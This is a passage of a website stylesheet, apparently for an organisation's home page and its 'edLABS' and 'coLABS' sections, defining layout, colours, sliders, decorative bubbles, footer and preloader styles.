  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
